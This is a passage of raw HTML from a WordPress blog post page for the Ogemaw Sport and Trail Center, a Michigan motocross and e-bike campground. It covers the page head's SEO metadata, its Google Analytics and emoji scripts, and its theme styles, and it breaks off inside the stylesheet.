

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogemawsport.com/come-and-check-us-out/
body_size: 114896
content:
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta property="og:title" content="Come and check us out!" />
	<meta property="og:site_name" content="Ogemaw Sport and Trail Center" />
		<meta name="twitter:image" content="https://ogemawsport.com/wp-content/uploads/2023/01/ebike.jpg" />
	<meta property="og:image" content="https://ogemawsport.com/wp-content/uploads/2023/01/ebike.jpg" />
	<meta property="og:image:secure_url" content="https://ogemawsport.com/wp-content/uploads/2023/01/ebike.jpg" />
			<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ogemawsport.com/xmlrpc.php" />
	<title>Come and check us out! - Ogemaw Sport and Trail Center</title>

		<!-- All in One SEO 4.3.4.1 - aioseo.com -->
		<meta name="description" content="Ogemaw Sport &amp; Trail Center is a motocross, bicycle and quad friendly campground, with motocross tracks, and pedal assist mountain bike trails and tracks for all levels of bike riders. New to 2023, we have electric bike rentals." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ogemawsport.com/come-and-check-us-out/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.4.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Ogemaw Sport and Trail Center - Motocross Tracks, eBike Park, Trails, Hill Climbs and Freestyle Ramps!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Come and check us out! - Ogemaw Sport and Trail Center" />
		<meta property="og:description" content="Ogemaw Sport &amp; Trail Center is a motocross, bicycle and quad friendly campground, with motocross tracks, and pedal assist mountain bike trails and tracks for all levels of bike riders. New to 2023, we have electric bike rentals." />
		<meta property="og:url" content="https://ogemawsport.com/come-and-check-us-out/" />
		<meta property="article:published_time" content="2023-01-10T20:34:40+00:00" />
		<meta property="article:modified_time" content="2023-01-17T21:39:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Come and check us out! - Ogemaw Sport and Trail Center" />
		<meta name="twitter:description" content="Ogemaw Sport &amp; Trail Center is a motocross, bicycle and quad friendly campground, with motocross tracks, and pedal assist mountain bike trails and tracks for all levels of bike riders. New to 2023, we have electric bike rentals." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#blogposting","name":"Come and check us out! - Ogemaw Sport and Trail Center","headline":"Come and check us out!","author":{"@id":"https:\/\/ogemawsport.com\/author\/laura\/#author"},"publisher":{"@id":"https:\/\/ogemawsport.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ogemawsport.com\/wp-content\/uploads\/2023\/01\/ebike.jpg","width":1536,"height":2048,"caption":"electric bike rentals"},"datePublished":"2023-01-10T20:34:40-05:00","dateModified":"2023-01-17T21:39:29-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#webpage"},"isPartOf":{"@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#webpage"},"articleSection":"Events"},{"@type":"BreadcrumbList","@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ogemawsport.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ogemawsport.com\/","name":"Home","description":"Ogemaw Sport and Trail Center: Your Ultimate Family-Friendly Destination for Outdoor Adventures in MichiganLooking for an all-inclusive, family-friendly outdoor adventure park and campground in Michigan? Look no further than the Ogemaw Sport and Trail Center (OSTC). With a wide range of activities that cater to motocross, ORV, mountain, and pedal-assist electric bike riders of all","url":"https:\/\/ogemawsport.com\/"},"nextItem":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/","name":"Come and check us out!","description":"Ogemaw Sport & Trail Center is a motocross, bicycle and quad friendly campground, with motocross tracks, and pedal assist mountain bike trails and tracks for all levels of bike riders. New to 2023, we have electric bike rentals.","url":"https:\/\/ogemawsport.com\/come-and-check-us-out\/"},"previousItem":"https:\/\/ogemawsport.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ogemawsport.com\/#organization","name":"Ogemaw Sport and Trail Center","url":"https:\/\/ogemawsport.com\/","contactPoint":{"@type":"ContactPoint","telephone":"+19896852999","contactType":"Reservations"}},{"@type":"Person","@id":"https:\/\/ogemawsport.com\/author\/laura\/#author","url":"https:\/\/ogemawsport.com\/author\/laura\/","name":"Laura","image":{"@type":"ImageObject","@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2da8514c65c2711281ead540f8945466?s=96&d=mm&r=g","width":96,"height":96,"caption":"Laura"}},{"@type":"WebPage","@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#webpage","url":"https:\/\/ogemawsport.com\/come-and-check-us-out\/","name":"Come and check us out! - Ogemaw Sport and Trail Center","description":"Ogemaw Sport & Trail Center is a motocross, bicycle and quad friendly campground, with motocross tracks, and pedal assist mountain bike trails and tracks for all levels of bike riders. New to 2023, we have electric bike rentals.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ogemawsport.com\/#website"},"breadcrumb":{"@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#breadcrumblist"},"author":{"@id":"https:\/\/ogemawsport.com\/author\/laura\/#author"},"creator":{"@id":"https:\/\/ogemawsport.com\/author\/laura\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ogemawsport.com\/wp-content\/uploads\/2023\/01\/ebike.jpg","@id":"https:\/\/ogemawsport.com\/#mainImage","width":1536,"height":2048,"caption":"electric bike rentals"},"primaryImageOfPage":{"@id":"https:\/\/ogemawsport.com\/come-and-check-us-out\/#mainImage"},"datePublished":"2023-01-10T20:34:40-05:00","dateModified":"2023-01-17T21:39:29-05:00"},{"@type":"WebSite","@id":"https:\/\/ogemawsport.com\/#website","url":"https:\/\/ogemawsport.com\/","name":"Ogemaw Sport and Trail Center","alternateName":"OSTC","description":"Motocross Tracks, eBike Park, Trails, Hill Climbs and Freestyle Ramps!","inLanguage":"en-US","publisher":{"@id":"https:\/\/ogemawsport.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ogemaw Sport and Trail Center &raquo; Feed" href="https://ogemawsport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ogemaw Sport and Trail Center &raquo; Comments Feed" href="https://ogemawsport.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W2WTH6Z7PN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ogemawsport.com\/come-and-check-us-out\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W2WTH6Z7PN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-W2WTH6Z7PN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ogemawsport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ogemawsport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ogemawsport.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='motocross-progression-style-css' href='https://ogemawsport.com/wp-content/themes/motocross-progression/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='motocross-progression-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7COswald%3A300%2C400%2C500%2C600%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progression-studios-custom-style-css' href='https://ogemawsport.com/wp-content/themes/motocross-progression/css/progression_studios_custom_styles.css?ver=6.2.8' type='text/css' media='all' />
<style id='progression-studios-custom-style-inline-css' type='text/css'>

	
	
	
	
	body #logo-pro img {
		width:200px;
		padding-top:5px;
		padding-bottom:5px;
	}
	.woocommerce-shop-single .woocommerce-product-rating a.woocommerce-review-link:hover, #boxed-layout-pro #content-pro p.stars a, #boxed-layout-pro #content-pro p.stars a:hover, #boxed-layout-pro #content-pro .star-rating, #boxed-layout-pro ul.products li.product .star-rating, a {
		color:#eea72b;
	}
	a:hover {
		color:#ac7920;
	}
	#motocross-progression-header-top .sf-mega, header ul .sf-mega {margin-left:-600px; width:1200px;}
	body .elementor-section.elementor-section-boxed > .elementor-container {max-width:1200px;}
	.width-container-pro {  width:1200px; }
	
	body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro {
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	body {
		background-color:#ffffff;
		background-image:url(http://www.ogemawsport.com/wp-content/uploads/2023/03/page-title-1.jpg);
		background-repeat: no-repeat; background-position:center center; background-size: cover; background-attachment: fixed;
	}
	#page-title-pro {
		background-color:#548dbf;
		background-image:url(https://www.ogemawsport.com/wp-content/uploads/2023/03/whip-back-sm.png);
		padding-top:80px;
		padding-bottom:5px;
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#page-title-pro:before {background:rgba(30,115,190,0.47); }
	.sidebar h4.widget-title, .sidebar ul ul, .sidebar ul li, .widget .widget_shopping_cart_content p.buttons { border-color:#ebebeb; }
	
	/* START BLOG STYLES */	
	#page-title-pro.page-title-pro-post-page {
